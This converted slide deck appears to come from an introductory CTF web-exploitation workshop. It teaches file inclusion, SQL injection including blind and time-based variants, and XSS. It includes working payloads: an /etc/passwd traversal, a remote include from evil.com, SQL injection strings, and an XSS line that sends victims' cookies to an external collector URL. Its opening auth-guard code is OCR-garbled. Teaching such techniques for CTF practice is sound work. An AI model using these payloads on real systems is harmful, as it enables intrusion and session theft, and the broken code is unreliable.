## Web Exploitation

Intro

Created by Thomas Wienecke



```
ExecutionContext,
     Injectable,
    UnauthorizedException,
  } from '@nestjs/common';
   import { UserService } from 'src/user/user.service';
   @Injectable()
v export class AuthGuard implements CanActivate {
    constructor(private readonly userService: UserService) {}
     async canActivate(context: ExecutionContext): Promise<boolean
      const request = context.switchToHttp().getRequest();
      const token = this.extractTokenFromHeader(request);
      if (!token) {
        throw new UnauthorizedException();
        const payload = await this.userService.validateJwt(token)
        // 💡 We're assigning the payload to the request object h
        // so that we can access it in our route handlers
        request['user'] = payload;
         patch {
          row new UnauthorizedException();
            n true;
              iders: any = request.headers;
               pe, token] = headers.authorization?.split(' ') ??
```

e === 'Bearer' ? token : undefined;



## Today's Focus

Basics for hacking Web Applications

## Why is web interesting

Real world relevance

Accessible and easy to get started

## Web Applications

accessed via browser
mostly written in PHP, Python, Javascript
usually consists of server and client side

### Goal

Find secret Flag by exploiting vulnerabilities in web applications

Steal from the server or from a victims client

### Common Vulnerabilities

- Local/Remote File Inclusion
- SQL Injection
- XSS

## Local/Remote File Inclusion

Include files by exploiting a dynamic file inclusion pattern
User supplied input without proper validation

## Vulnerable code snippet

```
// index.php
$file = $_GET['file'];
include($file);
http://example.com/?file=home.php
                                            Local
```

```
http://example.com/?file=../../../etc/passwd
```

#### Remote

```
http://example.com/?file=http://evil.com/evil.php
```

## **SQL Injection**

#### when user input is not properly sanitized

```
const query = `SELECT * FROM Users WHERE user = '${username}' AND password = '${password}'`;
return db.query(query);
```

#### Payload: ' or 1=1--

```
SELECT * FROM Users WHERE user = '' or 1=1--' AND password = '12341234'
```

#### Result

```
// Dump of table users
// user_id, user_name, user_surname, user_age, user_address, user_zip, user_city, user_password

0, admin, admin, 21, Adminstraße 1, 76131, Karlsruhe, 8h29$$f1h98f_3hf00ß!

1, max, mustermann, 22, Musterstraße 18, 76131, Karlsruhe, passwort_mit_d

2, john, doe, 23, Musterstraße 28, 76131, Karlsruhe, z_f8f2_2"$d"r2<"s</pre>
```

### What to do if limited/no response

**Blind SQL Injection** 

Ask database true/false questions and construct secret

### Error-based boolean SQL Injection

If attacker can cause an application to return an error by injecting SQL

Character by character brute force possible

```
' OR 1=1 AND 1=0;
' OR 1=1 AND 1=1;
```

#### Right hand side can do subqueries

```
' OR 1=1 AND 'K' = SUBSTR((SELECT COUNT(*) FROM users), 1, 1);--
```

### Time-based blind sql injection

```
/* MySQL (other DBs might have different functions) */
/* character by character brute force */

1 UNION SELECT IF(
    SUBSTRING(user_password,1,1) = CHAR(50),
    BENCHMARK(5000000,ENCODE('MSG','by 5 seconds')),
    null
) FROM users WHERE user_id = 1;
```

### XSS - Cross-Site-Scripting

# Make victim open vulnerable page with injected payload Reflected XSS

```
http://example.com/?search=<script>alert('XSS')</script>
```

#### Stored XSS

```
http://example.com/?id=udhiuf3oufoi3hfoi9921z981z29g1r8gr2
// in application: id refers to object that is loaded from database
udhiuf3oufoi3hfoi9921z981z29g1r8gr2 => <script>alert('XSS')</script>
```

### What can you do with XSS?

Send request with cookies from victims browser to your server

document.location = "https://enu5oflgx7nce.x.pipedream.net/?cookie=" + document.cookie;



### **How CTFs simulate victims**

#### Admin Bots

Typically there's a bot that opens your malicious link

That way you can steal the flag from their browser

### A lot more vulnerabilities out there

**Broken Access Control** 

Server Side Request Forgery

**Graphql Injection** 

Cache Poisoning

• •

## Tooling

Common tools for web exploitation

You are not limited to the ones mentioned

### Firefox Devtools

Provided by all common browsers



### Python/Nodejs

Persist requests as code

```
import requests

headers = { 'x-api-key': 'Bearer ...' }
response = requests.post('http://google.com',
headers=headers)
```

**Curl Converter** 

### Postman/Insomnia



## How to start with a challenge

Read all material handed to you

Both client source (in browser) and server source

Try to understand what the application does

Find vulnerabilities and flags and submit them to intro.kitctf.de

Start playing at intro.kitctf.de